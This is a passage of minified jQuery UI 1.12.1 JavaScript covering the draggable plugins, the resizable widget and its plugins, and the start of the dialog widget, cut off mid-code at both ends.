&this.destroy()},_trigger:function(t,e,i){i=i||this._uiHash();$.ui.plugin.call(this,t,[e,i,this],!0);if(/^(drag|start|stop)/.test(t)){this.positionAbs=this._convertPositionTo("absolute");i.offset=this.positionAbs}return $.Widget.prototype._trigger.call(this,t,e,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}});$.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,i){var s=$.extend({},t,{item:i.element});i.sortables=[];$(i.options.connectToSortable).each(function(){var t=$(this).sortable("instance");if(t&&!t.options.disabled){i.sortables.push(t);t.refreshPositions();t._trigger("activate",e,s)}})},stop:function(e,t,i){var s=$.extend({},t,{item:i.element});i.cancelHelperRemoval=!1;$.each(i.sortables,function(){var t=this;if(t.isOver){t.isOver=0;i.cancelHelperRemoval=!0;t.cancelHelperRemoval=!1;t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")};t._mouseStop(e);t.options.helper=t.options._helper}else{t.cancelHelperRemoval=!0;t._trigger("deactivate",e,s)}})},drag:function(i,s,n){$.each(n.sortables,function(){var t=!1,e=this;e.positionAbs=n.positionAbs;e.helperProportions=n.helperProportions;e.offset.click=n.offset.click;if(e._intersectsWith(e.containerCache)){t=!0;$.each(n.sortables,function(){this.positionAbs=n.positionAbs;this.helperProportions=n.helperProportions;this.offset.click=n.offset.click;return t=this!==e&&this._intersectsWith(this.containerCache)&&$.contains(e.element[0],this.element[0])?!1:t})}if(t){if(!e.isOver){e.isOver=1;n._parent=s.helper.parent();e.currentItem=s.helper.appendTo(e.element).data("ui-sortable-item",!0);e.options._helper=e.options.helper;e.options.helper=function(){return s.helper[0]};i.target=e.currentItem[0];e._mouseCapture(i,!0);e._mouseStart(i,!0,!0);e.offset.click.top=n.offset.click.top;e.offset.click.left=n.offset.click.left;e.offset.parent.left-=n.offset.parent.left-e.offset.parent.left;e.offset.parent.top-=n.offset.parent.top-e.offset.parent.top;n._trigger("toSortable",i);n.dropped=e.element;$.each(n.sortables,function(){this.refreshPositions()});n.currentItem=n.element;e.fromOutside=n}if(e.currentItem){e._mouseDrag(i);s.position=e.position}}else if(e.isOver){e.isOver=0;e.cancelHelperRemoval=!0;e.options._revert=e.options.revert;e.options.revert=!1;e._trigger("out",i,e._uiHash(e));e._mouseStop(i,!0);e.options.revert=e.options._revert;e.options.helper=e.options._helper;e.placeholder&&e.placeholder.remove();s.helper.appendTo(n._parent);n._refreshOffsets(i);s.position=n._generatePosition(i,!0);n._trigger("fromSortable",i);n.dropped=!1;$.each(n.sortables,function(){this.refreshPositions()})}})}});$.ui.plugin.add("draggable","cursor",{start:function(t,e,i){var s=$("body"),i=i.options;s.css("cursor")&&(i._cursor=s.css("cursor"));s.css("cursor",i.cursor)},stop:function(t,e,i){i=i.options;i._cursor&&$("body").css("cursor",i._cursor)}});$.ui.plugin.add("draggable","opacity",{start:function(t,e,i){e=$(e.helper),i=i.options;e.css("opacity")&&(i._opacity=e.css("opacity"));e.css("opacity",i.opacity)},stop:function(t,e,i){i=i.options;i._opacity&&$(e.helper).css("opacity",i._opacity)}});$.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1));i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,e,i){var s=i.options,n=!1,o=i.scrollParentNotHidden[0],a=i.document[0];if(o!==a&&"HTML"!==o.tagName){s.axis&&"x"===s.axis||(i.overflowOffset.top+o.offsetHeight-t.pageY<s.scrollSensitivity?o.scrollTop=n=o.scrollTop+s.scrollSpeed:t.pageY-i.overflowOffset.top<s.scrollSensitivity&&(o.scrollTop=n=o.scrollTop-s.scrollSpeed));s.axis&&"y"===s.axis||(i.overflowOffset.left+o.offsetWidth-t.pageX<s.scrollSensitivity?o.scrollLeft=n=o.scrollLeft+s.scrollSpeed:t.pageX-i.overflowOffset.left<s.scrollSensitivity&&(o.scrollLeft=n=o.scrollLeft-s.scrollSpeed))}else{s.axis&&"x"===s.axis||(t.pageY-$(a).scrollTop()<s.scrollSensitivity?n=$(a).scrollTop($(a).scrollTop()-s.scrollSpeed):$(window).height()-(t.pageY-$(a).scrollTop())<s.scrollSensitivity&&(n=$(a).scrollTop($(a).scrollTop()+s.scrollSpeed)));s.axis&&"y"===s.axis||(t.pageX-$(a).scrollLeft()<s.scrollSensitivity?n=$(a).scrollLeft($(a).scrollLeft()-s.scrollSpeed):$(window).width()-(t.pageX-$(a).scrollLeft())<s.scrollSensitivity&&(n=$(a).scrollLeft($(a).scrollLeft()+s.scrollSpeed)))}!1!==n&&$.ui.ddmanager&&!s.dropBehaviour&&$.ui.ddmanager.prepareOffsets(i,t)}});$.ui.plugin.add("draggable","snap",{start:function(t,e,i){var s=i.options;i.snapElements=[];$(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var t=$(this),e=t.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,i){for(var s,n,o,a,r,l,h,c,u,d=i.options,p=d.snapTolerance,f=e.offset.left,g=f+i.helperProportions.width,m=e.offset.top,_=m+i.helperProportions.height,v=i.snapElements.length-1;0<=v;v--){l=(r=i.snapElements[v].left-i.margins.left)+i.snapElements[v].width;c=(h=i.snapElements[v].top-i.margins.top)+i.snapElements[v].height;if(g<r-p||l+p<f||_<h-p||c+p<m||!$.contains(i.snapElements[v].item.ownerDocument,i.snapElements[v].item)){i.snapElements[v].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,t,$.extend(i._uiHash(),{snapItem:i.snapElements[v].item}));i.snapElements[v].snapping=!1}else{if("inner"!==d.snapMode){s=Math.abs(h-_)<=p;n=Math.abs(c-m)<=p;o=Math.abs(r-g)<=p;a=Math.abs(l-f)<=p;s&&(e.position.top=i._convertPositionTo("relative",{top:h-i.helperProportions.height,left:0}).top);n&&(e.position.top=i._convertPositionTo("relative",{top:c,left:0}).top);o&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left);a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l}).left)}u=s||n||o||a;if("outer"!==d.snapMode){s=Math.abs(h-m)<=p;n=Math.abs(c-_)<=p;o=Math.abs(r-f)<=p;a=Math.abs(l-g)<=p;s&&(e.position.top=i._convertPositionTo("relative",{top:h,left:0}).top);n&&(e.position.top=i._convertPositionTo("relative",{top:c-i.helperProportions.height,left:0}).top);o&&(e.position.left=i._convertPositionTo("relative",{top:0,left:r}).left);a&&(e.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left)}!i.snapElements[v].snapping&&(s||n||o||a||u)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,t,$.extend(i._uiHash(),{snapItem:i.snapElements[v].item}));i.snapElements[v].snapping=s||n||o||a||u}}}});$.ui.plugin.add("draggable","stack",{start:function(t,e,i){var s,i=i.options,i=$.makeArray($(i.stack)).sort(function(t,e){return(parseInt($(t).css("zIndex"),10)||0)-(parseInt($(e).css("zIndex"),10)||0)});if(i.length){s=parseInt($(i[0]).css("zIndex"),10)||0;$(i).each(function(t){$(this).css("zIndex",s+t)});this.css("zIndex",s+i.length)}}});$.ui.plugin.add("draggable","zIndex",{start:function(t,e,i){e=$(e.helper),i=i.options;e.css("zIndex")&&(i._zIndex=e.css("zIndex"));e.css("zIndex",i.zIndex)},stop:function(t,e,i){i=i.options;i._zIndex&&$(e.helper).css("zIndex",i._zIndex)}});$.ui.draggable;$.widget("ui.resizable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,e){if("hidden"===$(t).css("overflow"))return!1;var i,e=e&&"left"===e?"scrollLeft":"scrollTop";if(0<t[e])return!0;t[e]=1;i=0<t[e];t[e]=0;return i},_create:function(){var t,e=this.options,i=this;this._addClass("ui-resizable");$.extend(this,{_aspectRatio:!!e.aspectRatio,aspectRatio:e.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:e.helper||e.ghost||e.animate?e.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)){this.element.wrap($("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance"));this.elementIsWrapper=!0;t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")};this.element.css(t);this.originalElement.css("margin",0);this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css(t);this._proportionallyResize()}this._setupHandles();e.autoHide&&$(this.element).on("mouseenter",function(){if(!e.disabled){i._removeClass("ui-resizable-autohide");i._handles.show()}}).on("mouseleave",function(){if(!e.disabled&&!i.resizing){i._addClass("ui-resizable-autohide");i._handles.hide()}});this._mouseInit()},_destroy:function(){this._mouseDestroy();function t(t){$(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()}var e;if(this.elementIsWrapper){t(this.element);e=this.element;this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e);e.remove()}this.originalElement.css("resize",this.originalResizeStyle);t(this.originalElement);return this},_setOption:function(t,e){this._super(t,e);if("handles"===t){this._removeHandles();this._setupHandles()}},_setupHandles:function(){var t,e,i,s,n,o=this.options,a=this;this.handles=o.handles||($(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se");this._handles=$();if(this.handles.constructor===String){"all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw");i=this.handles.split(",");this.handles={};for(e=0;e<i.length;e++){s="ui-resizable-"+(t=$.trim(i[e]));n=$("<div>");this._addClass(n,"ui-resizable-handle "+s);n.css({zIndex:o.zIndex});this.handles[t]=".ui-resizable-"+t;this.element.append(n)}}this._renderAxis=function(t){var e,i,s;t=t||this.element;for(e in this.handles){if(this.handles[e].constructor===String)this.handles[e]=this.element.children(this.handles[e]).first().show();else if(this.handles[e].jquery||this.handles[e].nodeType){this.handles[e]=$(this.handles[e]);this._on(this.handles[e],{mousedown:a._mouseDown})}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)){s=$(this.handles[e],this.element);s=/sw|ne|nw|se|n|s/.test(e)?s.outerHeight():s.outerWidth();i=["padding",/ne|nw|n/.test(e)?"Top":/se|sw|s/.test(e)?"Bottom":/^e$/.test(e)?"Right":"Left"].join("");t.css(i,s);this._proportionallyResize()}this._handles=this._handles.add(this.handles[e])}};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(".ui-resizable-handle"));this._handles.disableSelection();this._handles.on("mouseover",function(){if(!a.resizing){this.className&&(n=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i));a.axis=n&&n[1]?n[1]:"se"}});if(o.autoHide){this._handles.hide();this._addClass("ui-resizable-autohide")}},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var e,i,s=!1;for(e in this.handles)(i=$(this.handles[e])[0])!==t.target&&!$.contains(i,t.target)||(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var e,i,s=this.options,n=this.element;this.resizing=!0;this._renderProxy();e=this._num(this.helper.css("left"));i=this._num(this.helper.css("top"));if(s.containment){e+=$(s.containment).scrollLeft()||0;i+=$(s.containment).scrollTop()||0}this.offset=this.helper.offset();this.position={left:e,top:i};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:n.width(),height:n.height()};this.originalSize=this._helper?{width:n.outerWidth(),height:n.outerHeight()}:{width:n.width(),height:n.height()};this.sizeDiff={width:n.outerWidth()-n.width(),height:n.outerHeight()-n.height()};this.originalPosition={left:e,top:i};this.originalMousePosition={left:t.pageX,top:t.pageY};this.aspectRatio="number"==typeof s.aspectRatio?s.aspectRatio:this.originalSize.width/this.originalSize.height||1;n=$(".ui-resizable-"+this.axis).css("cursor");$("body").css("cursor","auto"===n?this.axis+"-resize":n);this._addClass("ui-resizable-resizing");this._propagate("start",t);return!0},_mouseDrag:function(t){var e=this.originalMousePosition,i=this.axis,s=t.pageX-e.left||0,e=t.pageY-e.top||0,i=this._change[i];this._updatePrevProperties();if(!i)return!1;i=i.apply(this,[t,s,e]);this._updateVirtualBoundaries(t.shiftKey);(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t));i=this._respectSize(i,t);this._updateCache(i);this._propagate("resize",t);s=this._applyChanges();!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize();if(!$.isEmptyObject(s)){this._updatePrevProperties();this._trigger("resize",t,this.ui());this._applyChanges()}return!1},_mouseStop:function(t){this.resizing=!1;var e,i,s,n=this.options,o=this;if(this._helper){i=(e=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:o.sizeDiff.height;e=e?0:o.sizeDiff.width;e={width:o.helper.width()-e,height:o.helper.height()-i};i=parseFloat(o.element.css("left"))+(o.position.left-o.originalPosition.left)||null;s=parseFloat(o.element.css("top"))+(o.position.top-o.originalPosition.top)||null;n.animate||this.element.css($.extend(e,{top:s,left:i}));o.helper.height(o.size.height);o.helper.width(o.size.width);this._helper&&!n.animate&&this._proportionallyResize()}$("body").css("cursor","auto");this._removeClass("ui-resizable-resizing");this._propagate("stop",t);this._helper&&this.helper.remove();return!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px");this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px");this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px");this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px");this.helper.css(t);return t},_updateVirtualBoundaries:function(t){var e,i,s,n=this.options,n={minWidth:this._isNumber(n.minWidth)?n.minWidth:0,maxWidth:this._isNumber(n.maxWidth)?n.maxWidth:1/0,minHeight:this._isNumber(n.minHeight)?n.minHeight:0,maxHeight:this._isNumber(n.maxHeight)?n.maxHeight:1/0};if(this._aspectRatio||t){t=n.minHeight*this.aspectRatio;i=n.minWidth/this.aspectRatio;e=n.maxHeight*this.aspectRatio;s=n.maxWidth/this.aspectRatio;t>n.minWidth&&(n.minWidth=t);i>n.minHeight&&(n.minHeight=i);e<n.maxWidth&&(n.maxWidth=e);s<n.maxHeight&&(n.maxHeight=s)}this._vBoundaries=n},_updateCache:function(t){this.offset=this.helper.offset();this._isNumber(t.left)&&(this.position.left=t.left);this._isNumber(t.top)&&(this.position.top=t.top);this._isNumber(t.height)&&(this.size.height=t.height);this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio);if("sw"===s){t.left=e.left+(i.width-t.width);t.top=null}if("nw"===s){t.top=e.top+(i.height-t.height);t.left=e.left+(i.width-t.width)}return t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);o&&(t.width=e.minWidth);a&&(t.height=e.minHeight);s&&(t.width=e.maxWidth);n&&(t.height=e.maxHeight);o&&h&&(t.left=r-e.minWidth);s&&h&&(t.left=r-e.maxWidth);a&&i&&(t.top=l-e.minHeight);n&&i&&(t.top=l-e.maxHeight);t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null;return t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];e<4;e++){i[e]=parseFloat(s[e])||0;i[e]+=parseFloat(n[e])||0}return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;e<this._proportionallyResizeElements.length;e++){t=this._proportionallyResizeElements[e];this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t));t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})}},_renderProxy:function(){var t=this.element,e=this.options;this.elementOffset=t.offset();if(this._helper){this.helper=this.helper||$("<div style='overflow:hidden;'></div>");this._addClass(this.helper,this._helper);this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++e.zIndex});this.helper.appendTo("body").disableSelection()}else this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize;return{top:this.originalPosition.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(t,e,i){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},sw:function(t,e,i){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,e,i]))},ne:function(t,e,i){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,e,i]))},nw:function(t,e,i){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,e,i]))}},_propagate:function(t,e){$.ui.plugin.call(this,t,[e,this.ui()]);"resize"!==t&&this._trigger(t,e,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}});$.ui.plugin.add("resizable","animate",{stop:function(e){var i=$(this).resizable("instance"),t=i.options,s=i._proportionallyResizeElements,n=s.length&&/textarea/i.test(s[0].nodeName),o=n&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,n=n?0:i.sizeDiff.width,n={width:i.size.width-n,height:i.size.height-o},o=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,a=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate($.extend(n,a&&o?{top:a,left:o}:{}),{duration:t.animateDuration,easing:t.animateEasing,step:function(){var t={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&$(s[0]).css({width:t.width,height:t.height});i._updateCache(t);i._propagate("resize",e)}})}});$.ui.plugin.add("resizable","containment",{start:function(){var i,s,t,e,n=$(this).resizable("instance"),o=n.options,a=n.element,o=o.containment,a=o instanceof $?o.get(0):/parent/.test(o)?a.parent().get(0):o;if(a){n.containerElement=$(a);if(/document/.test(o)||o===document){n.containerOffset={left:0,top:0};n.containerPosition={left:0,top:0};n.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight}}else{i=$(a);s=[];$(["Top","Right","Left","Bottom"]).each(function(t,e){s[t]=n._num(i.css("padding"+e))});n.containerOffset=i.offset();n.containerPosition=i.position();n.containerSize={height:i.innerHeight()-s[3],width:i.innerWidth()-s[1]};o=n.containerOffset;e=n.containerSize.height;t=n.containerSize.width;t=n._hasScroll(a,"left")?a.scrollWidth:t;e=n._hasScroll(a)?a.scrollHeight:e;n.parentData={element:a,left:o.left,top:o.top,width:t,height:e}}}},resize:function(t){var e=$(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.position,t=e._aspectRatio||t.shiftKey,o={top:0,left:0},a=e.containerElement,r=!0;a[0]!==document&&/static/.test(a.css("position"))&&(o=s);if(n.left<(e._helper?s.left:0)){e.size.width=e.size.width+(e._helper?e.position.left-s.left:e.position.left-o.left);if(t){e.size.height=e.size.width/e.aspectRatio;r=!1}e.position.left=i.helper?s.left:0}if(n.top<(e._helper?s.top:0)){e.size.height=e.size.height+(e._helper?e.position.top-s.top:e.position.top);if(t){e.size.width=e.size.height*e.aspectRatio;r=!1}e.position.top=e._helper?s.top:0}a=e.containerElement.get(0)===e.element.parent().get(0);i=/relative|absolute/.test(e.containerElement.css("position"));if(a&&i){e.offset.left=e.parentData.left+e.position.left;e.offset.top=e.parentData.top+e.position.top}else{e.offset.left=e.element.offset().left;e.offset.top=e.element.offset().top}n=Math.abs(e.sizeDiff.width+(e._helper?e.offset.left-o.left:e.offset.left-s.left));a=Math.abs(e.sizeDiff.height+(e._helper?e.offset.top-o.top:e.offset.top-s.top));if(n+e.size.width>=e.parentData.width){e.size.width=e.parentData.width-n;if(t){e.size.height=e.size.width/e.aspectRatio;r=!1}}if(a+e.size.height>=e.parentData.height){e.size.height=e.parentData.height-a;if(t){e.size.width=e.size.height*e.aspectRatio;r=!1}}if(!r){e.position.left=e.prevPosition.left;e.position.top=e.prevPosition.top;e.size.width=e.prevSize.width;e.size.height=e.prevSize.height}},stop:function(){var t=$(this).resizable("instance"),e=t.options,i=t.containerOffset,s=t.containerPosition,n=t.containerElement,o=$(t.helper),a=o.offset(),r=o.outerWidth()-t.sizeDiff.width,o=o.outerHeight()-t.sizeDiff.height;t._helper&&!e.animate&&/relative/.test(n.css("position"))&&$(this).css({left:a.left-s.left-i.left,width:r,height:o});t._helper&&!e.animate&&/static/.test(n.css("position"))&&$(this).css({left:a.left-s.left-i.left,width:r,height:o})}});$.ui.plugin.add("resizable","alsoResize",{start:function(){var t=$(this).resizable("instance").options;$(t.alsoResize).each(function(){var t=$(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var e=$(this).resizable("instance"),s=e.options,n=e.originalSize,o=e.originalPosition,a={height:e.size.height-n.height||0,width:e.size.width-n.width||0,top:e.position.top-o.top||0,left:e.position.left-o.left||0};$(s.alsoResize).each(function(){var t=$(this),s=$(this).data("ui-resizable-alsoresize"),n={},e=t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];$.each(e,function(t,e){var i=(s[e]||0)+(a[e]||0);i&&0<=i&&(n[e]=i||null)});t.css(n)})},stop:function(){$(this).removeData("ui-resizable-alsoresize")}});$.ui.plugin.add("resizable","ghost",{start:function(){var t=$(this).resizable("instance"),e=t.size;t.ghost=t.originalElement.clone();t.ghost.css({opacity:.25,display:"block",position:"relative",height:e.height,width:e.width,margin:0,left:0,top:0});t._addClass(t.ghost,"ui-resizable-ghost");!1!==$.uiBackCompat&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost);t.ghost.appendTo(t.helper)},resize:function(){var t=$(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=$(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}});$.ui.plugin.add("resizable","grid",{resize:function(){var t,e=$(this).resizable("instance"),i=e.options,s=e.size,n=e.originalSize,o=e.originalPosition,a=e.axis,r="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,h=r[1]||1,c=Math.round((s.width-n.width)/l)*l,s=Math.round((s.height-n.height)/h)*h,u=n.width+c,d=n.height+s,p=i.maxWidth&&i.maxWidth<u,f=i.maxHeight&&i.maxHeight<d,g=i.minWidth&&i.minWidth>u,m=i.minHeight&&i.minHeight>d;i.grid=r;g&&(u+=l);m&&(d+=h);p&&(u-=l);f&&(d-=h);if(/^(se|s|e)$/.test(a)){e.size.width=u;e.size.height=d}else if(/^(ne)$/.test(a)){e.size.width=u;e.size.height=d;e.position.top=o.top-s}else if(/^(sw)$/.test(a)){e.size.width=u;e.size.height=d;e.position.left=o.left-c}else{(d-h<=0||u-l<=0)&&(t=e._getPaddingPlusBorderDimensions(this));if(0<d-h){e.size.height=d;e.position.top=o.top-s}else{d=h-t.height;e.size.height=d;e.position.top=o.top+n.height-d}if(0<u-l){e.size.width=u;e.position.left=o.left-c}else{u=l-t.width;e.size.width=u;e.position.left=o.left+n.width-u}}}});$.ui.resizable;$.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var e=$(this).css(t).offset().top;e<0&&$(this).css("top",t.top-e)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr("title");null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle);this.options.disabled&&(this.options.disabled=!1);this._createWrapper();this.element.show().removeAttr("title").appendTo(this.uiDialog);this._addClass("ui-dialog-content","ui-widget-content");this._createTitlebar();this._createButtonPane();this.options.draggable&&$.fn.draggable&&this._makeDraggable();this.options.resizable&&$.fn.resizable&&this._makeResizable();this._isOpen=!1;this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?$(t):this.document.find(t||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();this.originalTitle&&this.element.attr("title",this.originalTitle);(t=e.parent.children().eq(e.index)).length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:$.noop,enable:$.noop,close:function(t){var e=this;if(this._isOpen&&!1!==this._trigger("beforeClose",t)){this._isOpen=!1;this._focusedElement=null;this._destroyOverlay();this._untrackInstance();this.opener.filter(":focusable").trigger("focus").length||$.ui.safeBlur($.ui.safeActiveElement(this.document[0]));this._hide(this.uiDialog,this.options.hide,function(){e._trigger("close",t)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,e){var i=!1,s=this.uiDialog.siblings(".ui-front:visible").map(function(){return+$(this).css("z-index")}).get(),s=Math.max.apply(null,s);if(s>=+this.uiDialog.css("z-index")){this.uiDialog.css("z-index",s+1);i=!0}i&&!e&&this._trigger("focus",t);return i},open:function(){var t=this;if(this._isOpen)return this._moveToTop()&&this._focusTabbable(),void 0;this._isOpen=!0;this.opener=$($.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,!0);this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1);this._show(this.uiDialog,this.options.show,function(){t._focusTabbable();t._trigger("focus")});this._makeFocusTarget();this._trigger("open")},_focusTabbable:function(){var t=this._focusedElement;(t=(t=(t=(t=(t=t||this.element.find("[autofocus]")).length?t:this.element.find(":tabbable")).length?t:this.uiDialogButtonPane.find(":tabbable")).length?t:this.uiDialogTitlebarClose.filter(":tabbable")).length?t:this.uiDialog).eq(0).trigger("focus")},_keepFocus:function(t){function e(){var t=$.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===t||$.contains(this.uiDialog[0],t)||this._focusTabbable()}t.preventDefault();e.call(this);this._delay(e)},_createWrapper:function(){this.uiDialog=$("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front");this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===$.ui.keyCode.ESCAPE){t.preventDefault();this.close(t)}else if(t.keyCode===$.ui.keyCode.TAB&&!t.isDefaultPrevented()){var 